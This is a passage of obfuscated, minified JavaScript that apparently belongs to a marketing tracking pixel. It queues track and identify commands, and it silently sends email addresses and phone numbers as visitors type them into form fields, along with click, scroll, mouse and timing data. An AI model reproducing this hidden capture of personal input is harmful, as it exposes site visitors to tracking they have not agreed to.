HTMLElement)||r(779)!=n[r(1034)]&&r(1307)!=n[r(1034)]||this[r(1283)](n)||this[r(887)](n)||n[r(346)](r(514),function(n){t[r(301)](n)})},G0[Y(571)][Y(301)]=function(u){var i,n={},e=(n[Y(1116)]=function(n,r){return n===r},n);return A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;return r(1260)!==r(1028)?(t=u[r(1052)],t=(null===(i=t)||e[r(1116)](void 0,i)?void 0:i[r(632)])||"",this[r(1263)](t),this[r(369)](t[r(665)]()),[2]):r(1011)})})},G0[Y(571)][Y(369)]=function(r){var n,t=Y,u=this;!new RegExp(/^[+]?[-()\s.0-9]{7,20}((ext|ex|x)[-()\s.0-9]+)?$/)[t(774)](r)||20<(n=r[t(1300)](/[-+()\s.]/g,"")[t(1300)](/(ext|ex)/,"x"))[t(808)]||n[t(548)]("x")[0][t(808)]<7||(this[t(890)]&&clearTimeout(this[t(890)]),this[t(890)]=setTimeout(function(){var n=t;u[n(676)]({phone:r[n(1300)](/[-+()\s.]/g,"")[n(1300)](/(ext|ex)/,"x")},n(323),n(971))},500))},G0[Y(571)][Y(1263)]=function(t){var u=Y,i=this;new RegExp(u(616))[u(774)](t)&&t[u(808)]<120&&(this[u(890)]&&U0[u(761)](clearTimeout,this[u(890)]),this[u(890)]=setTimeout(function(){var n=u,r={};r[n(1200)]=t,i[n(676)](r,n(323),n(971))},500))},G0[Y(571)][Y(676)]=function(a,x,s){var w,z;return A(this,void 0,void 0,function(){var i,e,v,f,c,o={kaxRx:function(n,r){return U0[a0_0x5df7(803)](n,r)},cdnJA:function(n,r,t,u){return n(r,t,u)},qRYmp:function(n,r){return n(r)}};return b(this,function(n){var r=a0_0x5df7;if(r(395)===r(835))return _0x4afecb[r(1118)](function(n){var t=r;return _0x2fbf94[t(868)](n)[t(1101)](function(n){var r=t;return![r(603),"tw"][r(606)](n)})});switch(n[r(525)]){case 0:return[4,W0[r(999)]()];case 1:return i=n[r(1193)]()||"",[4,S0[r(999)]()];case 2:return(e=(null===(w=n[r(1193)]())||o[r(735)](void 0,w)?void 0:w[r(632)])||"")?[3,4]:[4,F0[r(999)]()];case 3:return v=(null==(w=n[r(1193)]())?void 0:w[r(632)])||"",[3,5];case 4:v="",n[r(525)]=5;case 5:var t={},u=(t._=a,{});return u[r(664)]=this[r(664)],u[r(1285)]=(null==(z=T0[r(1299)])?void 0:z[r(1285)])||Nn[r(860)],u[r(1019)]=s,u[r(880)]=t,u[r(1081)]=x,c=v,f=H[r(813)](7)(),c=_n(j(j({signalId:f,eid:i,monkeyId:e},c&&{tmpMonkey:c}),u)),g0(f,s,"tw"),[4,o[r(886)](An,""[r(308)](this[r(892)]),c,2)];case 6:return(f=n[r(1193)]())[r(276)]&&(c=gn(f[r(276)]),e&&r(771)!=e||!c[r(477)]||(e=jn(c[r(477)]),S0[r(693)](e))),o[r(373)](mn,j({action:s,time:Date[r(968)]()},a)),[2]}})})},G0[Y(571)][Y(924)]=function(e){var v,n=Y,r={},f=(r[n(543)]=function(n,r){return n===r},r);return A(this,void 0,void 0,function(){var t,u,i=n;return U0[i(713)](b,this,function(n){var r=i;switch(n[r(525)]){case 0:return r(745)!=(null==(v=null==e?void 0:e[r(1104)])?void 0:v[r(603)])?[2]:(t=f[r(543)](null,v=e[r(1104)][r(1250)])||void 0===v?void 0:v[r(671)],u=null==(v=e[r(1104)][r(1250)])?void 0:v[r(1030)],t||u?[4,this[r(676)]({email:u,phone:t},r(593),r(971))]:[3,2]);case 1:n[r(1193)](),n[r(525)]=2;case 2:return[2]}})})},G0[Y(571)][Y(661)]=function(e){var v;return A(this,void 0,void 0,function(){var t,u=a0_0x5df7,n={},i=(n[u(515)]=function(n,r){return n!==r},n[u(1167)]=u(433),n[u(595)]=function(n,r){return n===r},n);return u(685)!==u(1147)?b(this,function(n){var r=u;switch(n[r(525)]){case 0:return!i[r(515)](i[r(1167)],null==e?void 0:e[r(1055)])&&(t=null==(v=e[r(726)])?void 0:v[r(343)])&&i[r(595)](r(1316),t[r(1019)])&&t[r(1200)]?[4,this[r(676)]({email:t[r(1200)]},r(877),r(971))]:[3,2];case 1:n[r(1193)](),n[r(525)]=2;case 2:return[2]}}):_0x4625b9(function(){return _0x4710f7})})},G0[Y(571)][Y(662)]=function(e){var v;return A(this,void 0,void 0,function(){var t,u=a0_0x5df7,n={},i=(n[u(432)]=u(971),n);return b(this,function(n){var r=u;switch(n[r(525)]){case 0:return(t=null==(v=null==(v=null==(v=null==e?void 0:e[r(1052)])?void 0:v[r(643)])?void 0:v[r(1200)])?void 0:v[r(632)])?[4,this[r(676)]({email:t},r(509),i[r(432)])]:[3,2];case 1:n[r(1193)](),n[r(525)]=2;case 2:return[2]}})})},G0[Y(571)][Y(1283)]=function(n){var r=Y;return _[r(1130)]==n.id||n[r(1257)][r(1246)](r(976))||r(779)==n[r(1034)]&&_[r(881)](r(690),n[r(603)])},G0[Y(571)][Y(887)]=function(n){var t=Y;return U0[t(803)](t(972),t(972))?t(285)==n.id||n[t(1257)][t(1246)](t(1241))||t(779)==n[t(1034)]&&n[t(1148)][t(606)](t(1213)):_0x1175b0(this,function(n){var r=t;switch(n[r(525)]){case 0:return[4,new _0x2f11fe(r(1201))[r(693)](r(1268))];case 1:return n[r(1193)](),[2]}})},G0),I0=new q(M(342));function G0(n,r){var t=a0_0x5df7;this[t(892)]=n,this[t(664)]=r}function O0(t,u,i,e){A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;return function(n,r){var t,u,i=M,e=[];if(n&&i(1174)==typeof n||e[i(564)](i(557)),255<n[i(808)]&&e[i(564)](i(1159)),r&&_[i(455)]==typeof r)try{for(var v=Z(Object[i(868)](r)),f=v[i(1309)]();!f[i(624)];f=v[i(1309)]()){var c=f[i(632)],o=r[c];i(1174)!=typeof o?e[i(564)](i(941)[i(308)](c,i(1314))):255<o[i(808)]&&e[i(564)](i(941)[i(308)](c,i(438)))}}catch(n){var a={};a[i(1266)]=n,t=a}finally{try{f&&!f[i(624)]&&(u=v[i(1061)])&&u[i(591)](v)}finally{if(t)throw t[i(1266)]}}return!e[i(808)]||(console[i(1266)](i(258),{errors:e}),0)}(i,e)&&(I0[r(693)](i),n1(t,u,r(783),j(j({},e),{userId:i}))),[2]})})}function p0(){I0[M(1187)]()}var E0=window,k0=new q(e),R0=new q(""[M(308)](e,M(749))),Q0=new k("id");function $0(i,e,v,f){A(this,void 0,void 0,function(){var t=a0_0x5df7,n={},u=(n[t(728)]=function(n,r){return n==r},n[t(306)]=t(834),n);return b(this,function(n){var r=t;return v&&u[r(728)](r(1174),typeof v)?function(n,r){var t,u,i=M,e=(void 0===r&&(r=""),[]);if(!n)return 1;if(_[i(455)]!=typeof n)e[i(564)](i(810));else{if(i(290)===r||i(500)===r)return 1;Object[i(868)](n)[i(808)]>(i(775)==r?50:10)&&e[i(564)](i(646));try{for(var v=_[i(792)](Z,Object[i(577)](n)),f=v[i(1309)]();!f[i(624)];f=v[i(1309)]()){var c=T(f[i(632)],2),o=c[0],a=c[1];i(1174)!=typeof o&&e[i(564)](_[i(350)][i(308)](o,i(1314))),(0===o[i(808)]||40<o[i(808)])&&e[i(564)](i(1295)[i(308)](o,i(1204))),i(1174)!=typeof a&&i(1107)!=typeof a&&i(807)!=typeof a&&e[i(564)](i(764)[i(308)](o,i(484))),100<""[i(308)](a)[i(808)]&&e[i(564)](i(764)[i(308)](o,i(302)))}}catch(n){var x={};x[i(1266)]=n,t=x}finally{try{f&&!f[i(624)]&&(u=v[i(1061)])&&u[i(591)](v)}finally{if(t)throw t[i(1266)]}}}return!e[i(808)]||(Vn(function(){var n=i;return n(1073)+e[n(977)]("\n")}),0)}(f,e)?[2,n1(i,e,u[r(306)],j({event_name:v},f))]:[2]:(Vn(function(){return r(942)}),[2])})})}function n1(s,w,z,h){var d,L;return A(this,void 0,void 0,function(){var i,e,v,f,c,o,a=a0_0x5df7,x={rDRke:function(n,r){return n(r)},kHdKv:a(477)};return b(this,function(n){var r=a;switch(n[r(525)]){case 0:return[4,Q0[r(999)]()];case 1:return i=n[r(1193)]()||"",x[r(949)](X,function(){return r(725)+i}),[4,k0[r(999)]()];case 2:return(e=(null==(d=n[r(1193)]())?void 0:d[r(632)])||"")?[3,4]:[4,R0[r(999)]()];case 3:return f=(null==(d=n[r(1193)]())?void 0:d[r(632)])||"",[3,5];case 4:f="",n[r(525)]=5;case 5:return v=f,[4,I0[r(999)]()];case 6:var t={},u=(t._=h,{});return u[r(664)]=w,u[r(1285)]=(null==(L=E0[r(1299)])?void 0:L[r(1285)])||Nn[r(860)],u[r(1019)]=z,u[r(880)]=t,o=(null==(L=n[r(1193)]())?void 0:L[r(632)])||"",c=H[r(813)](7)(),o=_n(j(j(j({signalId:c,eid:i,monkeyId:e},o&&{userId:o}),v&&{tmpMonkey:v}),u)),g0(c,(null==(L=h)?void 0:L[r(787)])||(null==(L=h)?void 0:L[r(587)])||z,"tw"),[4,An(s,o,2)];case 7:return(c=n[r(1193)]())[r(276)]&&(o=gn(c[r(276)]),e&&r(771)!=e||!o[r(477)]||(e=jn(o[x[r(1122)]]),k0[r(693)](e)),r(834)==z&&mn({action:r(834),time:Date[r(968)](),info:h})),[2]}})})}var r1=window,t1=new q(e),u1=new q(""[M(308)](e,M(749)));function i1(a,x){var s=M,w={EsoRN:function(n,r){return _[a0_0x5df7(1095)](n,r)},knUWr:function(n,r,t,u,i){return _[a0_0x5df7(724)](n,r,t,u,i)},gaNPL:function(n,r,t,u,i){return _[a0_0x5df7(1037)](n,r,t,u,i)},PslAA:s(995),GIZea:s(757),Cskhe:function(n){return _[s(260)](n)},roHME:s(955),BRRmo:function(n,r,t,u){return n(r,t,u)}},n=r1[s(267)]._q||[],r=r1[s(267)]=function(r){for(var t=s,n={},u=(n[t(1288)]=t(1311),n),i=[],e=1;e<arguments[t(808)];e++)i[e-1]=arguments[e];var n=w[t(318)](T,i),v=n[0],f=n[t(1152)](1),c=Un();switch(r[t(665)]()){case t(1188):e1(a,x,t(812),v);break;case t(1145):w[t(1222)](e1,a,x,t(436),v);break;case t(469):w[t(1274)](f1,a,x,w[t(658)],v);break;case t(1010):case t(368):(0==v?function(){var n=M,r={},t=(r[n(419)]=n(1268),r);{if(n(545)!==n(1270))return A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,new q(r(1201))[r(693)](t[r(419)])];case 1:return n[r(1193)](),[2]}})});_[n(456)]==_0x4a82bb[n(879)]?(_0x57a73c(),_0x274a94[n(459)]()):n(1253)==_0x32a931[n(879)]&&_0x2346cc[n(490)]()}}:function(){return A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,new q(r(1201))[r(1187)]()];case 1:return n[r(1193)](),[2]}})})})();break;case t(971):c?X(function(){return t(381)}):function(t,i,e,v){var u=M;u(464)!==u(990)?A(this,void 0,void 0,function(){var r=u,n={};n[r(570)]=r(265);return r(363)!==r(363)?n[r(570)]:b(this,function(n){var u=r;if(u(1211)!==u(1211))return this[u(447)][u(257)](function(n){var r=u,t={};return t[r(529)]=n[r(529)],t[r(726)]=n[r(825)],t});switch(n[u(525)]){case 0:return!e||void 0===e[u(1200)]&&void 0===e[u(888)]?(Vn(function(){return u(1136)}),[2]):[4,new J0(t,i)[u(676)](e,u(272),v)];case 1:return n[u(1193)](),[2]}})}):this[u(845)]}(a,x,v,t(971));break;case t(834):$0(a,x,v,f[0]);break;case t(783):O0(a,x,v,f[0]);break;case t(1119):!function(u,i,e){A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7,t={};return t[r(1148)]=e,n1(u,i,r(1119),t),[2]})})}(a,x,v);break;case w[t(581)]:w[t(742)](p0);break;case t(527):return t(1057);case t(555):t1[t(693)](v||"n"+H[t(813)](7)()[t(1152)](1)),u1[t(1187)]();break;case t(394):var o={};o[t(253)]=!0,S1(a,x,j(j({},v),o));break;case t(1084):case w[t(474)]:case t(634):case t(856):case t(252):case t(876):c?X(function(){var n=t;return""[n(308)](r,n(1098))}):w[t(989)](S1,a,x,j(j({},v),{action:r,forceReRun:!0}));break;default:Vn(function(){return u[t(1288)]})}};r[s(286)]=!0,n[s(1123)](function(n){var u=s,i={BaJxS:function(n,r){return n(r)}};if(_[u(1239)](u(718),u(718)))return r[u(1179)](void 0,S([],T(n[u(1152)](1)),!1));var e=_0x30257a[u(680)](u(1293))[u(999)]([_0x5d0396]);e[u(1319)]=function(n){return _0x338f5e("")},e[u(305)]=function(n){var r,t=u;return i[t(1085)](_0x20200d,(null==(r=e[t(832)])?void 0:r[t(632)])||"")}})}function e1(v,f,c,o){return A(this,void 0,void 0,function(){var r,t,i,e={iNcVv:function(n,r){return n(r)}};return b(this,function(n){var u=a0_0x5df7;switch(n[u(525)]){case 0:return t=Array[u(770)](o),i=function(n){var r=u,t={};return t.id=null==n?void 0:n[r(1272)],t.q=null!=n&&n.q?n.q:1,j(t,n.v&&{v:n.v})},t?o[u(827)](function(n){return e[u(1330)](v1,n)})&&(r=o[u(257)](i)):u(290)!=f&&!v1(o)||(r=[i(o)]),r&&r[u(808)]?[4,new N0(v,f)[u(676)](((i={})[c]=r,i),(t?o[0][u(1254)]:null==o?void 0:o[u(1254)])||"","")]:[3,2];case 1:n[u(1193)](),n[u(525)]=2;case 2:return[2]}})})}function v1(n){var r,t=M;return null!=n&&n[t(1272)]?(_[t(466)](null,r=null==n?void 0:n[t(1272)])||void 0===r?void 0:r[t(808)])>_0?(Vn(function(){var n=t;return n(900)[n(308)](_0,n(1234))}),!1):!Number[t(530)](null==n?void 0:n.q)||(null==n?void 0:n.q)<0?(_[t(792)](Vn,function(){return t(1068)}),!1):!(((null==(r=null==n?void 0:n[t(1254)])?void 0:r[t(808)])||0)>j0&&(Vn(function(){var n=t;return n(398)[n(308)](j0,n(1234))}),1)):(Vn(function(){return t(1202)}),!1)}function f1(i,e,v,f){var r=M;return _[r(724)](A,this,void 0,void 0,function(){var t=r,n={},u=(n[t(674)]=function(n,r){return n===r},n[t(297)]=t(272),n);return b(this,function(n){var r=t;switch(n[r(525)]){case 0:return!f||void 0===f[r(1200)]&&u[r(674)](void 0,f[r(888)])&&u[r(674)](void 0,f[r(551)])?(Vn(function(){return r(1078)}),[2]):[4,new J0(i,e)[r(676)](f,u[r(297)],v)];case 1:return n[r(1193)](),[2]}})})}var c1,V,o1,a1=document,x1=[],s1=0,w1=new k("id"),z1=new q(M(288)),h1=(o1={nUPHH:function(n,r){return n instanceof r},eWnhZ:function(n,r,t,u,i){return n(r,t,u,i)},fiBvV:(V=M)(922),dEWLr:function(n,r){return n===r}},g1[V(571)][V(335)]=function(){var n=V;return o1[n(482)](A,this,void 0,void 0,function(){var i,e,t,v,f,c,o=n,a={utHXC:function(n,r,t){return n(r,t)},yJCNP:o(1154)},x=this;return b(this,function(n){var u=o;switch(n[u(525)]){case 0:var r={x:-1,y:-1};return e=j({},i=r),t=function(n,r){var t=u;switch(e=j({},i),i=x[t(1091)](r),n){case t(833):x1[t(564)]({k:t(922),v:j({_:x[t(379)](r)},x[t(656)](i))});break;case t(946):s1+=x[t(565)](e,i)}},a1[u(346)](u(916),function(n){var r=u,n=x[r(1091)](n);s1+=x[r(565)](n,i),i=n}),a1[u(346)](u(475),function(n){var r=u;i=x[r(1091)](n),x1[r(564)]({k:r(356),v:j({_:x[r(379)](n)},x[r(656)](i))})}),a1[u(346)](u(408),function(n){return t(u(833),n)}),a1[u(346)](u(698),function(n){return t(u(946),n)}),a1[u(346)](u(347),function(n){var r=u;return a[r(1036)](t,r(476),n)}),a1[u(346)](u(991),function(n){return t(u(497),n)}),v=0,(f=function(){var n=u,r=window[n(1322)];v!=r&&40<Math[n(744)](r-v)&&(v=r,x1[n(564)]({k:n(1189),v:x[n(1066)](r)})),setTimeout(f,1e3)})(),[4,w1[u(999)]()];case 1:return c=n[u(1193)]()||"",u(879)in document?document[u(346)](u(875),function(){var n=u;a[n(614)]==document[n(879)]?(z1[n(693)](Bn(j(j({},x[n(1039)]()),{time:x[n(890)][n(390)](),eid:c}))),x[n(890)][n(459)]()):n(1253)==document[n(879)]&&x[n(890)][n(490)]()}):window[u(346)](u(1195),function(n){var r=u,t={};t[r(534)]=c,n[r(937)]&&z1[r(693)](Bn(j(j({},x[r(1039)]()),t)))},!1),[2]}})})},g1[V(571)][V(425)]=function(u,i){var e=V;return e(1304)===e(1304)?A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7,t={};return t.k=u,t.v=i,x1[r(564)](t),[2]})}):[][e(1152)][e(591)](_0x4dd5bb[e(840)][e(393)](e(470)))[e(354)](function(n,r){var t=e;return n[t(862)]>r[t(862)]?1:-1})[e(257)](function(n){var r=e;return n[r(1138)]||_0x55cdcb[r(529)]||n[r(704)]})[e(478)](function(n){return!!n})},g1[V(571)][V(1039)]=function(){var n,u,i,e,v=V;return v(778)!==v(778)?((n={})[v(1148)]=_0x383be8,_0x3e8489(_0x18d64d,_0x550162,v(1119),n),[2]):(u=this,i=new Map,e={},x1[v(1123)](function(n){var r=v,t=n.k;i[r(355)](t)||i[r(693)](t,[]),i[r(693)](t,S(S([],T(i[r(999)](t)),!1),[u[r(446)](n)],!1))}),i[v(1123)](function(n,r){var t=v;e[r]=u[t(867)](n[t(808)])}),s1||e[v(356)]||e[v(1189)]&&!(e[v(1189)]<=1)?j(j({},e),{mouse:this[v(867)](s1)}):void 0)},g1[V(571)][V(446)]=function(n){var r=V,t={},u=(t.s=n[r(919)],t.v="",t);switch(n.k){case r(356):case o1[r(639)]:var i=n.v;u.v=""[r(308)](i._,":")[r(308)](i.x,"x")[r(308)](i.y);break;case r(1189):u.v=""[r(308)](n.v,"px")}return""[r(308)](u.s,"s,")[r(308)](u.v)},g1[V(571)][V(867)]=function(n){var r=V;return this[r(1066)](Math[r(488)](n,.2),3)},g1[V(571)][V(1066)]=function(n,r){var t=V;return-1==(r=o1[t(829)](void 0,r)?-1:r)?Math[t(1066)](n):Math[t(1066)](n*Math[t(488)](10,r))/Math[t(488)](10,r)},g1),o=(B1[(c1=M)(571)][c1(833)]=function(){this[c1(1229)]()},B1[c1(571)][c1(390)]=function(){return this[c1(429)]},B1[c1(571)][c1(459)]=function(){this[c1(596)]=!0},B1[c1(571)][c1(490)]=function(){this[c1(596)]=!1},B1[c1(571)][c1(1229)]=function(){var n=c1,r=this;this[n(596)]||this[n(429)]++,setTimeout(function(){r[n(1229)]()},1e3)},B1),d1=window,L1=new q(e),l1=new q(""[M(308)](e,M(749))),D1=new k("id");function B1(){var n=a0_0x5df7;this[n(429)]=0,this[n(596)]=!1}function g1(n,r,t){var i=V,u={},e=(u[i(769)]=function(n,r){return n+r},u),v=this;this[i(892)]=n,this[i(664)]=r,this[i(890)]=t,this[i(1091)]=function(n){function r(n){var r=a0_0x5df7,t={};return t.x=n[r(254)],t.y=n[r(889)],t}var t=i,u={x:0,y:0};return o1[t(930)](n,MouseEvent)?r(n):n[t(391)]&&n[t(391)][t(808)]?r(n[t(391)][0]):u},this[i(379)]=function(n){var r=i,n=n[r(1052)];return n instanceof HTMLElement?r(654)==n[r(1034)]?".":""[r(308)](n[r(1034)]):""},this[i(656)]=function(n){var r=i;return{x:v[r(1066)](n.x,10),y:v[r(1066)](n.y,10)}},this[i(565)]=function(n,r){var t,u=i;return-1==r.x&&-1==r.y?0:((t={}).x=n.x-r.x,t.y=n.y-r.y,n=t,Math[u(488)](e[u(769)](Math[u(488)](n.x,2),Math[u(488)](n.y,2)),.5))}}function C1(n){return X(function(){return[n[a0_0x5df7(750)],n]}),n}(t={})[(N=M)(440)]=function(n,r){return n==r},_1=t,V1[N(571)][N(335)]=function(){var n=this;setTimeout(function(){return n[a0_0x5df7(676)]()},1e4)},V1[N(571)][N(793)]=function(){var t=N;if(_[t(681)](t(899),t(859))){var u=this;try{var n={},r=(n[t(603)]=t(1063),n[t(766)]=!0,{}),i=(r[t(603)]=t(307),r[t(766)]=!0,{}),e=(i[t(603)]=t(537),i[t(766)]=!0,{});e[t(560)]=[_[t(1069)],t(518),t(708),t(498)],e[t(1216)]=16,e[t(766)]=!0,new PerformanceObserver(function(n){var r=t;return u[r(1271)]=u[r(1129)](n[r(1094)]())})[t(1240)](n),new PerformanceObserver(function(n){var r=t;return u[r(952)]=u[r(462)](n[r(1094)]())})[t(1240)](r),new PerformanceObserver(function(n){var r=t;return u[r(597)]=u[r(378)](n[r(1094)]())})[t(1240)](i),this[t(401)]=new PerformanceObserver(function(n){var r=t,n=n[r(1094)]();u[r(1035)]=u[r(1067)](),u[r(669)]=u[r(389)](n)}),this[t(401)][t(1240)](e)}catch(n){X(function(){return n})}}else if(_0x54764b)throw _0x2c9edc[t(1266)]},V1[N(571)][N(676)]=function(){var o,a,x={RfOUg:function(n,r){return n===r},eZakD:function(n,r,t,u){return n(r,t,u)}};return A(this,void 0,void 0,function(){var u,i,e,v,f,c;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return null!=(o=this[r(401)])&&o[r(1294)](),u=Mn(j(j({},this[r(669)]),{lcp:this[r(1271)],fcp:this[r(1035)],fid:this[r(952)],cls:this[r(597)]}),function(n,r){return!!n}),Object[r(868)](u)[r(808)]?[4,D1[r(999)]()]:[2];case 1:return i=n[r(1193)]()||"",[4,L1[r(999)]()];case 2:return(e=(null==(o=n[r(1193)]())?void 0:o[r(632)])||"")?[3,4]:[4,l1[r(999)]()];case 3:return v=(x[r(746)](null,a=n[r(1193)]())||void 0===a?void 0:a[r(632)])||"",[3,5];case 4:v="",n[r(525)]=5;case 5:var t={};return t[r(664)]=this[r(664)],t[r(1285)]=(null==(a=d1[r(1299)])?void 0:a[r(1285)])||Nn[r(860)],t[r(1019)]=r(802),t[r(880)]=u,f=v,c=H[r(813)](7)(),c=_n(j(j({signalId:c,eid:i,monkeyId:e},f&&{tmpMonkey:f}),t)),[4,x[r(1217)](An,""[r(308)](this[r(892)]),c,2)];case 6:return(f=n[r(1193)]())[r(276)]&&(c=gn(f[r(276)]),e&&r(771)!=e||!c[r(477)]||(e=jn(c[r(477)]),L1[r(693)](e))),[2]}})})},V1[N(571)][N(1129)]=function(n){var t=N,r={},u=(r[t(730)]=_[t(397)],r[t(314)]=function(n,r){return n===r},r);return S([],T(n),!1)[t(1118)](function(n){var r=t;return r(1063)==n[r(750)]})[t(257)](function(n){var r=t;return r(776)!==u[r(730)]?!(_0x5ee29c.id!=_0x189daa.id||_0x4531e7.v!=_0x5da647.v&&_0x3bfbf3.v&&_0xcfb706.v):n})[t(257)](C1)[t(257)](function(n){var r=t;return n[r(804)]||n[r(580)]||n[r(562)]})[t(986)]()[t(478)](function(n){var r=t;return r(1279)!==r(384)||[2,_0x5fbdd2({prd_i:null==(_0x28699c=(null==_0x38728b?void 0:_0x1250fd[r(620)])||(null===(_0x3f179a=_0x3b09c9[r(1299)])||void 0===_0x3cfc31?void 0:_0x5834ca[r(620)]))?void 0:_0x2d285d.id,prd_n:this[r(1086)](null==_0x591587?void 0:_0x5d32e0[r(1148)]),prd_p:null==_0x2989a2?void 0:_0x49a0b3[r(1245)],prd_v:null==_0x2e417b?void 0:_0x1d3508[r(660)],col_i:(null===(_0x3d7c52=_0x593f86[r(1299)])||void 0===_0x17b021?void 0:_0x4b8222[r(1140)])||(null==_0x47477c?void 0:_0x11feb3[r(1140)]),search:this[r(1086)]((null===(_0x19e071=_0x2b3837[r(1299)])||void 0===_0x3adeec?void 0:_0x3e78d4[r(690)])||(null==_0x132c34?void 0:_0x5d2d74[r(690)])),crt:r(753)==(u[r(314)](null,_0x9a0da0=_0x5602d6[r(1299)])||void 0===_0x16ec50?void 0:_0x7bc6d9[r(797)]),ms_country:null===(_0x5311f1=_0x5b79a4[r(544)])||void 0===_0x3ad9ff?void 0:_0x3f1c63[r(874)],curr:null===(_0x1f0738=_0x34e67e[r(1299)])||void 0===_0x40968e?void 0:_0x39c5e8[r(935)]},function(n,r){return!!n})]})||this[t(1271)]},V1[N(571)][N(1067)]=function(){var n,r=N;return null==(n=performance[r(1313)](r(943))[0])?void 0:n[r(804)]},V1[N(571)][N(378)]=function(n){var t=N,r=this[t(597)];return n[t(1118)](function(n){var r=t;return r(537)==n[r(750)]})[t(1118)](function(n){return!n[t(1171)]})[t(257)](C1)[t(1123)](function(n){r+=n[t(632)]}),r},V1[N(571)][N(389)]=function(n){var u=N;return Object[u(868)](this[u(669)])[u(808)]?this[u(669)]:n[u(1118)](function(n){var r=u;return r(708)==n[r(750)]})[u(257)](C1)[u(257)](function(n){var r=u,t={};return t[r(908)]=n[r(1247)]-n[r(818)],t[r(866)]=n[r(386)],t[r(1261)]=n[r(1327)],t})[u(478)](function(n){return!0})||this[u(715)]()},V1[N(571)][N(715)]=function(){var n=N,r=performance[n(575)](n(708))[0];return r?{ttf:r[n(1247)]-r[n(818)],dcl:r[n(386)],plc:r[n(1327)]}:{}},V1[N(571)][N(462)]=function(n){var t=N;return n[t(1118)](function(n){var r=t;return _1[r(440)](r(307),n[r(750)])})[t(257)](C1)[t(257)](function(n){return n})[t(257)](function(n){var r=t;return n[r(1141)]-n[r(804)]})[t(478)](function(n){return!0})||this[t(952)]};var y1,M1,N,_1,j1=V1,A1=window,b1=new q(M(864)),H1=(Y1[(M1=M)(571)][M1(335)]=function(){var r=M1,t=this,n=A1[r(407)][r(709)](r(293));n[r(700)](r(277),""[r(308)](this[r(892)][r(548)](r(498))[r(977)](r(648)))),n[r(700)](r(1017),r(387)),A1[r(407)][r(711)][r(340)](n),A1[r(346)](r(668),function(u){var n={},i=(n[r(1053)]=function(n,r){return n!==r},n);return A(t,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return i[r(1053)](r(898),u[r(1055)])&&r(399)!==u[r(1055)]&&r(1214)!==u[r(1055)]?[2]:[4,b1[r(999)]()];case 1:return(t=null==(t=n[r(1193)]())?void 0:t[r(632)])&&t==u[r(726)][r(864)]||!u[r(726)][r(864)]?[3,3]:[4,n1(this[r(892)],this[r(664)],r(717),{yekdiagemwt:u[r(726)][r(864)]})];case 2:n[r(1193)](),b1[r(693)](u[r(726)][r(864)]),n[r(525)]=3;case 3:return[2]}})})},!1)},Y1),X1=[M(385),M(274),M(278),M(1099),_[M(714)],M(694)],q1=new o;function Y1(n,r,t){var u=a0_0x5df7;u(422)!==u(961)?(this[u(892)]=n,this[u(664)]=r,this[u(1285)]=t):(n=_0x193269[u(1094)](),_0x9ed0a8[u(1035)]=_0x58a310[u(1067)](),_0x39470d[u(669)]=_0xc8b8a2[u(389)](n))}function V1(n,r){var t=N;this[t(892)]=n,this[t(664)]=r,this[t(597)]=0,this[t(423)]=0,this[t(1117)]=0,this[t(669)]={},this[t(793)]()}q1[M(833)]();var P=window,N1=M(628),P1=M(934),K1=M(292);if(M(489)==(null==(v=P[M(267)])?void 0:v.s)||M(1057)==(null==(n=P[M(267)])?void 0:n.s))throw new Error(M(953));var m1=new q(e),U1=new q(""[M(308)](e,M(749))),Z1=new q(M(342));function T1(x){var s,w={MWxMc:function(n,r){return n!=r},JKayG:function(n){return n()}};return void 0===x&&(x={}),A(this,void 0,void 0,function(){var f,c,o,a;return b(this,function(n){var r,t,u,i,e,v=a0_0x5df7;switch(n[v(525)]){case 0:if(P[Math[v(1194)]()+""]="mnversion=3G",(f=T1)[v(594)])throw new Error(v(331));return f[v(594)]=!0,P[v(267)]||(P[v(267)]={}),P[v(267)].s=v(489),P[v(267)][v(286)]=!0,[4,J1()];case 1:return mn({action:v(765),pixelId:c=n[v(1193)](),ver:null==(s=P[v(1299)])?void 0:s[v(558)],isHeadless:!!qn(),plat:Pn(),time:Date[v(968)]()}),v(336)==c&&Vn(function(){return v(1324)}),c||Vn(function(){return v(1169)}),!W()&&(e=M,null!=(i=void 0===i?navigator[e(1172)]:i)&&i[e(670)](new RegExp(e(796),"gi"))||navigator[e(1060)])?[2,{}]:(y1=P[v(544)],Un()||w[v(1076)](v(323),f0)||Pn()!=Nn[v(860)]||y1||setTimeout(W1,500),o=(x[v(892)]||w[v(823)](I1))+v(498),p1(),[4,S1(o,c)]);case 2:return a=n[v(1193)](),e=o,r=c,t=Pn(),u=M,i1(e,r),new N0(e,r)[u(335)](),new h1(e,r,q1)[u(335)](),new J0(e,r)[u(335)](),C0(e,r),u(1178)!=r&&u(256)!=r&&u(385)!=r&&u(694)!=r||new j1(e,r)[u(335)](),X1[u(606)](r)&&new H1(e,r,t)[u(335)](),v(1178)!=c?[3,4]:[4,function x(){return A(this,void 0,void 0,function(){var t,u,i,e,v,f,c,o,a=this;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:console[r(1090)](r(913)),n[r(525)]=1;case 1:n[r(1296)][r(564)]([1,7,8,9]),t=Z(Object[r(577)](O1)),u=t[r(1309)](),n[r(525)]=2;case 2:return u[r(624)]?[3,6]:(i=T(u[r(632)],2),f=i[0],i=i[1],e=null===localStorage||void 0===localStorage?void 0:localStorage[r(712)](r(1045)[r(308)](f)),null!==localStorage&&void 0!==localStorage&&localStorage[r(985)](r(1045)[r(308)](f)),e?(v=JSON[r(699)](e)).t&&Date[r(968)]()<v.t+12e4?[4,g0(v.i,i,"sh")]:[3,4]:[3,5]);case 3:return n[r(1193)](),[3,5];case 4:console[r(1090)](Date[r(968)](),v.t),n[r(525)]=5;case 5:return u=t[r(1309)](),[3,2];case 6:return[3,9];case 7:return f=n[r(1193)](),c={error:f},[3,9];case 8:try{u&&!u[r(624)]&&(o=t[r(1061)])&&o[r(591)](t)}finally{if(c)throw c[r(1266)]}return[7];case 9:return setTimeout(function(){return 